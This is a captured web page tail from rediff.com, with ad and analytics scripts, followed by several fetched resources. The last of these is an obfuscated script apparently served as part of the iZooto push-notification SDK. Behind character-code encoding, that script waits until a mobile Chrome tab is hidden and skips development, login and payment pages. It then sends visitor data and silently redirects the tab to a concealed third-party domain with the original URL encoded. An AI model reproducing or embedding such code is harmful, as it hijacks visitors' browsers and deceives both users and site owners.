<li><a href="https://www.rediff.com/getahead/glamour">Glamour</a></li>
<li><a href="https://www.rediff.com/getahead/healthandfitness">Health</a></li>
<li><a href="https://www.rediff.com/getahead/achievers">Achievers</a></li>
<li><a href="https://www.rediff.com/getahead/personalfinance">Finance</a></li>
<li><a href="https://www.rediff.com/getahead/travel">Travel</a></li>
<li><a href="https://www.rediff.com/getahead/food">Food</a></li>
<li><a href="https://www.rediff.com/getahead/videos">Videos</a></li>
<li><a href="https://www.rediff.com/getahead/gadgets-n-gaming">Gadgets</a></li>
<li><a href="https://www.rediff.com/getahead/biking-and-motoring">Biking</a></li>
<li><a href="https://www.rediff.com/getahead/relationships">Relationships</a></li>
</ul>
<a href="https://money.rediff.com" data-secid="drawer_rediffmoney" data-pos="1"><p class="menurow">REDIFF MONEY</p></a>
<a href="https://tv.rediff.com" data-secid="drawer_redifftv" data-pos="1"><p class="menurow">REDIFF-TV</p></a>
<a href="https://astrology.rediff.com" data-secid="drawer_rediffastro" data-pos="1"><p class="menurow">REDIFF ASTRO</p></a>
</div>
<script defer src="//imworld.rediff.com/worldrediff/js_2_5/article_us_3_min.js"></script>
<!-- Begin comScore Tag -->

<script>
var _comscore = _comscore || [];
_comscore.push({ c1: "2", c2: "6035613" });
(function() {
var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; 
s.async = true;
s.src = "https://sb.scorecardresearch.com/cs/6035613/beacon.js";
el.parentNode.insertBefore(s, el);
})();
</script>
<noscript><img src="https://sb.scorecardresearch.com/p?c1=2&amp;c2=6035613&amp;cv=3.6.0&amp;cj=1" alt="comscore" ></noscript>

<!-- End comScore Tag --><script> window._izq = window._izq || []; window._izq.push(["init"]); </script>
<script defer src='https://cdn.izooto.com/scripts/39851dc0ca7139b97c039b38dd09bd76150834db.js'></script>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/rediffcom/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>

<script>
if(document.getElementById('div_arti_inline_advt'))
{
	var container = document.getElementById('div_arti_inline_advt');
	container.className = "advtcontainer lb";
	container.innerHTML = "<div class='advttext'></div>";
	// Create the inner Taboola div
	var taboolaDiv = document.createElement('div');
	taboolaDiv.id = 'taboola-mid-article-thumbnails';
	container.appendChild(taboolaDiv);

	// Create and append the script tag
	var script = document.createElement('script');
	script.innerHTML = "window._taboola = window._taboola || [];\n" +
	"_taboola.push({\n" +
	"  mode: 'thumbnails-mid-1x2',\n" +
	"  container: 'taboola-mid-article-thumbnails',\n" +
	"  placement: 'Mid Article Thumbnails',\n" +
	"  target_type: 'mix'\n" +
	"});";
	container.appendChild(script);
}
</script>


<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script>

<script>
function appendScript(jsname){
  var s = document.createElement('script');
  s.src = jsname;
  s.async = true;
  document.body.appendChild(s);
}
window.addEventListener('load', function () {
	appendScript('https://newads.rediff.com/rediffadserver/www/delivery/asyncjs.php');
	appendScript('https://securepubads.g.doubleclick.net/tag/js/gpt.js');
	appendScript('https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js');
});
</script>

<!-- Google tag (gtag.js) -->

<script defer src="https://www.googletagmanager.com/gtag/js?id=G-3FM4PW27JR"></script> 
<script> 
window.dataLayer = window.dataLayer || []; 
function gtag(){dataLayer.push(arguments);} 
gtag('js', new Date()); 
gtag('config', 'G-3FM4PW27JR'); 
</script>

<!-- End Google tag (gtag.js) -->
<script>
function trackSectionClick(sectionId, position){
	gtag('event', 'section_click', {
		'event_category' : 'user_engagement',
		'event_label' : sectionId,
		'value' : position,
		'section_id' : sectionId,
		'position' : position,
		'device_t' : 'pc'
	});
}
const seclinks = document.querySelectorAll('[data-secid]');
const tot_seclinks = seclinks.length;
for(let i=0; i<tot_seclinks; i++){
	seclinks[i].addEventListener('click', function(e){
		var datasecid = seclinks[i].getAttribute('data-secid');
		var datapos = seclinks[i].getAttribute('data-pos');
		trackSectionClick(datasecid,datapos);
	});
}
</script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://recoprofile.rediff.com/shopping_recommendation/get_article_recommendation.php/?function=show_recommendation&frompage=article&artUrl=https%3A%2F%2Fwww.rediff.com%2Fmovies%2Freport%2Fjitendra-joshi-you-need-patience-to-be-an-actor%2F20241211.htm&is_mobile=0&location=US
body_size: 43
content:
show_recommendation({})

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 151
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jeXO4cUjyolfxolhzIMKgg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1771890963858');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://cdn.izooto.com/scripts/sdk/izextf.js
body_size: 4375
content:
function a0_0x366d(_0x478443,_0x2ebbc5){var _0x1c43f1=a0_0x1c43();return a0_0x366d=function(_0x366d65,_0x3998f2){_0x366d65=_0x366d65-0x8d;var _0x4928b3=_0x1c43f1[_0x366d65];return _0x4928b3;},a0_0x366d(_0x478443,_0x2ebbc5);}var a0_0x4fae7d=a0_0x366d;function a0_0x1c43(){var _0x1a11f6=['alpha','signup','url','init','type','catch','1860309jPFyGv','regVisEv','getStorage','length','getUTCMinutes','setItem','then','userAgent','isTargetURL','isChrome','beta.','clients','addEventListener','.aspx','.gov','tgtTimer','.local','6binawm','535wycgze','toLowerCase','stage.','isLastVisExp','vault.','_swcorelinkm2notify_','20pGgwkP','getTime','frwd','referrer','lastHid','uuid','clTargetAction','pid','1329988MIYPWS','href','back','x.ac','data','json','status','path','getItem','isTimeAllowed','includes','urls','webcore','visibilityState','696VtJknd','chinapress.com.my','_izooto','visibilitychange','isRestrctedDmn','260217001','online','replace','isHidn','13PGzNuT','about:blank','host','filter','synced','POST','visCnt','getUTCHours','hidden','swmsTimer','evt','isBotUA','7938QvzzyP','staging','random','154212XPQEPV','payment','dev.','serviceWorker','initialized','checkout','36474bnwVMq','isMobile','lastVis','visible','floor','setStorage','127.0.0.1','stagen','probabilityTrue','two-factor','vsblTimer','onlTimer','ixm2coreFeatExt','parse','frwded','getRandom','isMobChrome','location','8481036jhBAGg','stkey','spntTm','&srco=','regOnl','cart','billing','test','entries','fromCharCode','now','hostname','tion','endsWith','stringify','swcl','2422299rAYUDL','6VIDPxy','getClTimeout','syncRq','fetchWebcoreJSON','client','wv)','isSelected','sinarharian.com.my','khaosod.co.th','isRestrct','.php','2fa','HTTP\x20error!\x20Status:\x20','mprObj','https://cdn.izooto.com/webapp/webcore.json'];a0_0x1c43=function(){return _0x1a11f6;};return a0_0x1c43();}(function(_0x3c4c0d,_0x16694b){var _0x537ea2=a0_0x366d,_0x2fd75e=_0x3c4c0d();while(!![]){try{var _0xf5dfaa=-parseInt(_0x537ea2(0xa7))/0x1*(-parseInt(_0x537ea2(0xdc))/0x2)+parseInt(_0x537ea2(0x105))/0x3*(parseInt(_0x537ea2(0xb6))/0x4)+parseInt(_0x537ea2(0xa8))/0x5*(parseInt(_0x537ea2(0xe2))/0x6)+-parseInt(_0x537ea2(0xd9))/0x7*(parseInt(_0x537ea2(0xc4))/0x8)+-parseInt(_0x537ea2(0x96))/0x9*(parseInt(_0x537ea2(0xae))/0xa)+-parseInt(_0x537ea2(0x104))/0xb+-parseInt(_0x537ea2(0xf4))/0xc*(parseInt(_0x537ea2(0xcd))/0xd);if(_0xf5dfaa===_0x16694b)break;else _0x2fd75e['push'](_0x2fd75e['shift']());}catch(_0x26ad52){_0x2fd75e['push'](_0x2fd75e['shift']());}}}(a0_0x1c43,0x52c75),new function(){var _0x1411a4=a0_0x366d,_0x4fb4b9=this;_0x4fb4b9[_0x1411a4(0xe4)]=0x0,_0x4fb4b9[_0x1411a4(0xb2)]=0x0,_0x4fb4b9[_0x1411a4(0xd1)]=!0x1,_0x4fb4b9[_0x1411a4(0xf0)]=!0x1,_0x4fb4b9[_0x1411a4(0xd3)]=0x0,_0x4fb4b9[_0x1411a4(0xe0)]=0x0,_0x4fb4b9[_0x1411a4(0xed)]=null,_0x4fb4b9[_0x1411a4(0xd6)]=null,_0x4fb4b9[_0x1411a4(0xec)]=null,_0x4fb4b9[_0x1411a4(0xa5)]=null,_0x4fb4b9['status']=0x1,_0x4fb4b9['mxSpnt']=0x1e,_0x4fb4b9[_0x1411a4(0xf5)]=_0x1411a4(0xee),_0x4fb4b9['regMsg']=function(){var _0x27a74b=_0x1411a4;'serviceWorker'in navigator&&navigator[_0x27a74b(0xdf)][_0x27a74b(0xa2)]('message',_0xebd359=>{var _0x3174fe=_0x27a74b,_0xbc21d3=0x7530;if(_0x3174fe(0xad)===_0xebd359[_0x3174fe(0xba)]?.[_0x3174fe(0x94)]){let _0x1ae638=_0xebd359[_0x3174fe(0xba)]?.[_0x3174fe(0xa1)];_0x4fb4b9['isHidn']()&&_0x1ae638&&((_0x4fb4b9[_0x3174fe(0xab)]()||0x3<_0x1ae638[_0x3174fe(0x99)])&&(_0xbc21d3=0x2710),_0x1ae638[0x0][_0x3174fe(0x92)]!=window[_0x3174fe(0xf3)][_0x3174fe(0xb7)]||_0x4fb4b9[_0x3174fe(0xd6)]||(_0x4fb4b9[_0x3174fe(0xd6)]=setTimeout(function(){var _0xc478d5=_0x3174fe;_0x4fb4b9[_0xc478d5(0xcc)]()&&_0x4fb4b9[_0xc478d5(0x107)](_0xc478d5(0x103),{'cls':_0x1ae638,'clsLen':_0x1ae638?.[_0xc478d5(0x99)]});},_0xbc21d3)));}});},_0x4fb4b9[_0x1411a4(0xf6)]=function(){try{return parseInt(performance['now']()/0x3e8);}catch(_0xbbebfc){}return 0x0;},_0x4fb4b9[_0x1411a4(0xcc)]=function(){var _0x4583a3=_0x1411a4;try{return _0x4583a3(0xd5)===document[_0x4583a3(0xc3)];}catch(_0x451947){return!0x1;}},_0x4fb4b9[_0x1411a4(0xab)]=function(){var _0x355705=_0x1411a4;return!_0x4fb4b9[_0x355705(0xe4)]||0x7530<performance[_0x355705(0xfe)]()-_0x4fb4b9[_0x355705(0xe4)];},_0x4fb4b9[_0x1411a4(0xf8)]=function(){var _0x4ef994=_0x1411a4;window['addEventListener'](_0x4ef994(0xca),function(){var _0x19e6dd=_0x4ef994,_0x119dce=0x7530;_0x4fb4b9[_0x19e6dd(0xcc)]()&&(_0x4fb4b9[_0x19e6dd(0xab)]()&&(_0x119dce=0x2710),_0x4fb4b9['onlTimer']=setTimeout(()=>{var _0xcaa567=_0x19e6dd;_0x4fb4b9[_0xcaa567(0xcc)]()&&_0x4fb4b9[_0xcaa567(0x107)]('onln',{});},_0x119dce));});},_0x4fb4b9[_0x1411a4(0x108)]=async function(){var _0x2762b1=_0x1411a4;try{var _0x2c51eb=await fetch(_0x2762b1(0x8f));if(!_0x2c51eb['ok'])throw new Error(_0x2762b1(0x8d)+_0x2c51eb['status']);var _0x163d57=await _0x2c51eb[_0x2762b1(0xbb)]();if(!_0x163d57[_0x2762b1(0xc2)])return null;try{var _0x533c84=atob(_0x163d57[_0x2762b1(0xc2)]);return JSON[_0x2762b1(0xef)](_0x533c84);}catch(_0x344737){return null;}}catch(_0x2240d8){return null;}},_0x4fb4b9[_0x1411a4(0xea)]=function(_0x6451dd,_0xf24b1a=0xa){var _0x2915de=_0x1411a4;return _0xf24b1a/=_0x6451dd,Math[_0x2915de(0xdb)]()<_0xf24b1a;},_0x4fb4b9[_0x1411a4(0x10b)]=function(){},_0x4fb4b9['getRandomActive']=function(_0x1a2d4c){var _0x4eb8ed=_0x1411a4,_0x28e234,_0x1a2d4c=Object[_0x4eb8ed(0xfc)](_0x1a2d4c)[_0x4eb8ed(0xd0)](([_0x4e2ed1,_0x11beb1])=>0x1===_0x11beb1['status']&&0x0==_0x4fb4b9[_0x4eb8ed(0x98)](_0x4e2ed1));if(0x0===_0x1a2d4c[_0x4eb8ed(0x99)])return null;let _0x2c8a7f,_0x58bba0;return 0x1<_0x1a2d4c[_0x4eb8ed(0x99)]?(_0x28e234=_0x4fb4b9[_0x4eb8ed(0xf1)](0x6),[_0x2c8a7f,_0x58bba0]=_0x1a2d4c[0x1==_0x28e234?0x1:0x0]):[_0x2c8a7f,_0x58bba0]=_0x1a2d4c[Math[_0x4eb8ed(0xe6)](Math[_0x4eb8ed(0xdb)]()*_0x1a2d4c['length'])],{'id':_0x2c8a7f,..._0x58bba0};},_0x4fb4b9[_0x1411a4(0x107)]=async function(_0x23429e,_0x1865e1){var _0x446ed1=_0x1411a4,_0x550568,_0x2787a4;!0x1===_0x4fb4b9[_0x446ed1(0xd1)]&&0x1==_0x4fb4b9[_0x446ed1(0xf1)](0x10)&&(_0x2787a4=await _0x4fb4b9[_0x446ed1(0x108)]())['hasOwnProperty'](_0x446ed1(0xbc))&&0x1==_0x2787a4['status']&&_0x2787a4[_0x446ed1(0xc1)]&&(_0x2787a4=_0x2787a4[_0x446ed1(0xc1)],_0x550568=(_0x2787a4=_0x4fb4b9['getRandomActive'](_0x2787a4))['id'],_0x2787a4=_0x2787a4[_0x446ed1(0xbd)],_0x550568)&&(_0x4fb4b9[_0x446ed1(0xd1)]=!0x0,(_0x1865e1=_0x1865e1||{})[_0x446ed1(0xd7)]=_0x23429e,_0x1865e1['ua']=navigator[_0x446ed1(0x9d)],_0x1865e1[_0x446ed1(0xcf)]=window[_0x446ed1(0xf3)][_0x446ed1(0xff)],_0x1865e1['tmSp']=_0x4fb4b9[_0x446ed1(0xf6)](),_0x1865e1[_0x446ed1(0xe4)]=_0x4fb4b9[_0x446ed1(0xe4)],_0x1865e1['visCnt']=_0x4fb4b9['visCnt'],_0x1865e1[_0x446ed1(0xb2)]=_0x4fb4b9['lastHid'],_0x1865e1[_0x446ed1(0xb3)]=window[_0x446ed1(0xc6)]?_izooto['UUID']:'',_0x1865e1[_0x446ed1(0xb5)]=window[_0x446ed1(0xc6)]?_izooto[_0x446ed1(0x109)]:'',fetch('https://dc2.izooto.com/dc2',{'method':_0x446ed1(0xd2),'headers':{'Content-Type':'application/json'},'body':JSON['stringify'](_0x1865e1)})[_0x446ed1(0x9c)](()=>{})[_0x446ed1(0x95)](_0x33eb97=>{_0x4fb4b9['synced']=!0x1;}),_0x4fb4b9[_0x446ed1(0xe7)](_0x550568,0x2d0),_0x4fb4b9[_0x446ed1(0xb0)](_0x550568,_0x2787a4));},_0x4fb4b9[_0x1411a4(0x8e)]=function(){var _0x1e1a5b=_0x1411a4;return{'a':'loca','b':_0x1e1a5b(0x100),'c':'hr','d':'ef','e':'cmp','f':'id','g':_0x1e1a5b(0xb9),'u':String[_0x1e1a5b(0xfd)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x76,0x61,0x75,0x6c,0x74,0x2e,0x69,0x64,0x78,0x2e,0x61,0x63,0x2f,0x65,0x78,0x74,0x72,0x65,0x73,0x2f)};},_0x4fb4b9['back']=function(){var _0x1505ef=_0x1411a4;try{history[_0x1505ef(0xb8)](),setTimeout(function(){var _0x1a4f35=_0x1505ef;window[_0x1a4f35(0xf3)][_0x1a4f35(0xcb)](_0x1a4f35(0xce));},0x7d0);}catch(_0x190074){}},_0x4fb4b9[_0x1411a4(0xb0)]=function(_0x2e6c7a,_0x19a822){var _0x53caf3=_0x1411a4;if(_0x4fb4b9[_0x53caf3(0xbc)]&&!_0x4fb4b9[_0x53caf3(0xf0)]&&_0x4fb4b9[_0x53caf3(0xcc)]()){try{var _0x407ae4,_0x3a628c=window[_0x53caf3(0xf3)]['href'],_0x40707f=btoa(_0x3a628c),_0x3b7d58=_0x2e6c7a||_0x53caf3(0xc9),_0x2be8f9=_0x4fb4b9['mprObj'](),_0x4ec22f='?'+_0x2be8f9['e']+'='+_0x3b7d58+_0x53caf3(0xf7)+_0x40707f;_0x407ae4=_0x19a822?_0x2be8f9['u']+''+_0x19a822+_0x4ec22f:_0x2be8f9['u']+''+_0x4ec22f,window[_0x2be8f9['a']+_0x2be8f9['b']][_0x2be8f9['c']+_0x2be8f9['d']]=_0x407ae4+''+_0x4ec22f;}catch(_0x42b990){}_0x4fb4b9[_0x53caf3(0xf0)]=!0x0;}},_0x4fb4b9[_0x1411a4(0xe7)]=function(_0x5d1660,_0x32fd41){var _0x374020=_0x1411a4,_0x5e1322=_0x4fb4b9[_0x374020(0xf5)],_0x494d83=Date['now'](),_0xf3a47a=localStorage[_0x374020(0xbe)](_0x5e1322),_0x3c5c94={};if(_0xf3a47a)try{_0x3c5c94=JSON['parse'](_0xf3a47a)||{};}catch(_0x1683b5){_0x3c5c94={};}_0x3c5c94[_0x5d1660]={'expiry':_0x494d83+0x3c*_0x32fd41*0x3e8},localStorage[_0x374020(0x9b)](_0x5e1322,JSON['stringify'](_0x3c5c94));},_0x4fb4b9['getStorage']=function(_0xb34e7a){var _0x106fa5=_0x1411a4,_0x43e9f2=_0x4fb4b9[_0x106fa5(0xf5)],_0x347335=localStorage[_0x106fa5(0xbe)](_0x43e9f2);if(!_0x347335)return 0x0;try{var _0x2465dd=JSON[_0x106fa5(0xef)](_0x347335);return _0x2465dd[_0xb34e7a]?Date['now']()>_0x2465dd[_0xb34e7a]['expiry']?(delete _0x2465dd[_0xb34e7a],localStorage['setItem'](_0x43e9f2,JSON[_0x106fa5(0x102)](_0x2465dd)),0x0):_0xb34e7a:0x0;}catch(_0x40c0f0){return 0x0;}},_0x4fb4b9[_0x1411a4(0x97)]=function(){var _0x4a9b56=_0x1411a4;'visible'===document['visibilityState']&&(_0x4fb4b9[_0x4a9b56(0xd3)]++,_0x4fb4b9[_0x4a9b56(0xe4)]=_0x4fb4b9[_0x4a9b56(0xf6)]()),_0x4a9b56(0xd5)===document[_0x4a9b56(0xc3)]&&(_0x4fb4b9[_0x4a9b56(0xb2)]=_0x4fb4b9[_0x4a9b56(0xf6)]()),document[_0x4a9b56(0xa2)]('visibilitychange',()=>{var _0x5e371c=_0x4a9b56;_0x4fb4b9[_0x5e371c(0xec)]&&(clearTimeout(_0x4fb4b9[_0x5e371c(0xec)]),_0x4fb4b9[_0x5e371c(0xec)]=null),_0x5e371c(0xe5)===document['visibilityState']&&(_0x4fb4b9[_0x5e371c(0xd3)]++,_0x4fb4b9[_0x5e371c(0xe4)]=_0x4fb4b9[_0x5e371c(0xf6)](),_0x4fb4b9[_0x5e371c(0xed)]&&(clearTimeout(_0x4fb4b9[_0x5e371c(0xed)]),_0x4fb4b9[_0x5e371c(0xed)]=null),_0x4fb4b9['swmsTimer'])&&(clearTimeout(_0x4fb4b9['swmsTimer']),_0x4fb4b9[_0x5e371c(0xd6)]=null);var _0x5654e3,_0x3bcbb4=0x7530;_0x4fb4b9[_0x5e371c(0xcc)]()&&(_0x4fb4b9['lastHid']=_0x4fb4b9[_0x5e371c(0xf6)](),_0x5654e3=performance['now'](),(0x2<=_0x4fb4b9[_0x5e371c(0xd3)]||_0x5654e3<_0x3bcbb4)&&(_0x3bcbb4+=0x4e20),_0x4fb4b9[_0x5e371c(0xec)]=setTimeout(()=>{var _0x45f64=_0x5e371c;_0x4fb4b9[_0x45f64(0xcc)]()&&_0x4fb4b9[_0x45f64(0x107)]('vsblt',{});},_0x3bcbb4));});},_0x4fb4b9[_0x1411a4(0xc8)]=function(){var _0x2bf8d8=_0x1411a4;try{var _0x2e0eaa=window[_0x2bf8d8(0xf3)]['hostname']['toLowerCase']();return['myntra.com',_0x2bf8d8(0x10d),'khaleejtimes.com',_0x2bf8d8(0x10c),_0x2bf8d8(0xc5)]['some'](function(_0x502b78){var _0x19ed22=_0x2bf8d8;return _0x502b78=_0x502b78[_0x19ed22(0xa9)](),_0x2e0eaa===_0x502b78||_0x2e0eaa[_0x19ed22(0x101)]('.'+_0x502b78);});}catch(_0x6065a6){}return!0x0;},_0x4fb4b9[_0x1411a4(0x10e)]=function(){var _0x15207b=_0x1411a4;try{var _0x469ab3=window[_0x15207b(0xf3)]['hostname'][_0x15207b(0xa9)](),_0x3caf06=window[_0x15207b(0xf3)][_0x15207b(0xb7)][_0x15207b(0xa9)](),_0x559c68=_0x4fb4b9[_0x15207b(0xc8)](),_0x3d7131='localhost'===_0x469ab3||_0x15207b(0xe8)===_0x469ab3||_0x469ab3[_0x15207b(0x101)](_0x15207b(0xa6))||_0x469ab3[_0x15207b(0xc0)](_0x15207b(0xde))||_0x469ab3[_0x15207b(0xc0)](_0x15207b(0xda))||_0x469ab3['includes'](_0x15207b(0xe9))||_0x469ab3[_0x15207b(0xc0)](_0x15207b(0xaa))||_0x469ab3[_0x15207b(0xc0)]('uat.')||_0x469ab3[_0x15207b(0xc0)](_0x15207b(0x90))||_0x469ab3[_0x15207b(0xc0)]('payment')||_0x469ab3[_0x15207b(0xc0)](_0x15207b(0xfa))||_0x469ab3[_0x15207b(0xc0)]('billpay')||_0x469ab3[_0x15207b(0xc0)](_0x15207b(0xa4))||_0x469ab3[_0x15207b(0xc0)](_0x15207b(0xa0)),_0x55bf96=_0x3caf06['includes'](_0x15207b(0xe1))||_0x3caf06[_0x15207b(0xc0)](_0x15207b(0xf9))||_0x3caf06['includes'](_0x15207b(0xdd))||_0x3caf06[_0x15207b(0xc0)](_0x15207b(0x10f))||_0x3caf06[_0x15207b(0xc0)](_0x15207b(0xa3))||_0x3caf06[_0x15207b(0xc0)]('login')||_0x3caf06['includes'](_0x15207b(0x91))||_0x3caf06[_0x15207b(0xc0)](_0x15207b(0x110))||_0x3caf06[_0x15207b(0xc0)](_0x15207b(0xeb))||_0x3caf06[_0x15207b(0xc0)](_0x15207b(0xfa));return!!(_0x559c68||_0x3d7131||_0x55bf96);}catch(_0x49f95e){}return!0x0;},_0x4fb4b9[_0x1411a4(0xe3)]=function(){var _0x48304e=_0x1411a4;try{var _0x5ce6e8=(_0x5ce6e8=navigator[_0x48304e(0x9d)])[_0x48304e(0xa9)]();return/mobile|android|iphone/i[_0x48304e(0xfb)](_0x5ce6e8);}catch(_0x137a29){}return!0x1;},_0x4fb4b9[_0x1411a4(0xd8)]=function(){var _0xa07c8=_0x1411a4;try{var _0x364177=navigator['userAgent'][_0xa07c8(0xa9)]();return/bot|crawler|spider|crawling|google|bing|yandex|duckduckbot|baiduspider/['test'](_0x364177);}catch(_0x4d4962){return!0x1;}},_0x4fb4b9[_0x1411a4(0x9f)]=function(){var _0x46a0ab=_0x1411a4;try{var _0x17d5e7=(_0x17d5e7=navigator[_0x46a0ab(0x9d)])[_0x46a0ab(0xa9)](),_0x4db1b5=/chrome|crios/[_0x46a0ab(0xfb)](_0x17d5e7),_0x4d4a54=_0x17d5e7[_0x46a0ab(0xc0)](_0x46a0ab(0x10a)),_0x4dfc7d=/instagram|fban|fbav/[_0x46a0ab(0xfb)](_0x17d5e7);return _0x4db1b5&&!_0x4d4a54&&!_0x4dfc7d;}catch(_0x375ff0){}return!0x1;},_0x4fb4b9[_0x1411a4(0xf2)]=function(){var _0x3a9ca4=_0x1411a4;return _0x4fb4b9[_0x3a9ca4(0xe3)]()&&_0x4fb4b9['isChrome']()&&!_0x4fb4b9['isBotUA']();},_0x4fb4b9['isTargetURL']=function(){var _0xd93d83=_0x1411a4;try{var _0x24cc3e=_0x4fb4b9[_0xd93d83(0x8e)]();return document[_0xd93d83(0xb1)]['includes'](_0xd93d83(0xac)+_0x24cc3e['f']+_0x24cc3e['g']);}catch(_0x5cd5ee){}return!0x1;},_0x4fb4b9[_0x1411a4(0xbf)]=function(){var _0x1669ac=_0x1411a4;try{var _0x259533=new Date(),_0x5dfb11=new Date(_0x259533[_0x1669ac(0xaf)]()+0x12e1fc0),_0x487238=_0x5dfb11[_0x1669ac(0xd4)]()+_0x5dfb11[_0x1669ac(0x9a)]()/0x3c;return 0xd<=_0x487238&&_0x487238<=0x14;}catch(_0x2ef8cb){return!0x1;}},_0x4fb4b9[_0x1411a4(0xf1)]=function(_0x47589f){var _0x2af25b=_0x1411a4;return Math[_0x2af25b(0xe6)](Math['random']()*_0x47589f)+0x1;},_0x4fb4b9[_0x1411a4(0x106)]=function(){var _0x222221=[0x4,0x8,0xc,0x10];try{return _0x222221[Math['floor'](0x4*Math['random']())+0x1];}catch(_0x2283a9){}return _0x222221[0x1];},_0x4fb4b9[_0x1411a4(0xb4)]=function(){var _0x4e534d=_0x1411a4;if(document[_0x4e534d(0xa2)](_0x4e534d(0xc7),()=>{var _0x4c36d2=_0x4e534d;_0x4c36d2(0xe5)==document[_0x4c36d2(0xc3)]&&_0x4fb4b9[_0x4c36d2(0xb8)]();}),_0x4e534d(0xe5)==document[_0x4e534d(0xc3)]&&_0x4fb4b9[_0x4e534d(0xb8)](),_0x4e534d(0xd5)==document[_0x4e534d(0xc3)])try{var _0x460038;_0x4fb4b9[_0x4e534d(0xf6)]()>_0x4fb4b9['mxSpnt']?_0x4fb4b9[_0x4e534d(0xb8)]():(_0x460038=_0x4fb4b9['getClTimeout'](),_0x4fb4b9[_0x4e534d(0xa5)]||(_0x4fb4b9[_0x4e534d(0xa5)]=setTimeout(function(){var _0x4108ba=_0x4e534d;_0x4fb4b9[_0x4108ba(0xcc)]()&&_0x4fb4b9['back']();},0x3e8*_0x460038)));}catch(_0x2ebc19){}},_0x4fb4b9['init']=function(){var _0x44758d=_0x1411a4;_0x4fb4b9[_0x44758d(0x9e)]()?_0x4fb4b9['clTargetAction']():_0x4fb4b9['isMobChrome']()&&!_0x4fb4b9[_0x44758d(0x10e)]()&&_0x4fb4b9[_0x44758d(0xbf)]()&&!_0x4fb4b9[_0x44758d(0xe0)]&&(_0x4fb4b9['regMsg'](),_0x4fb4b9[_0x44758d(0xf8)](),_0x4fb4b9['regVisEv'](),_0x4fb4b9[_0x44758d(0xe0)]=0x1);};}()[a0_0x4fae7d(0x93)]());
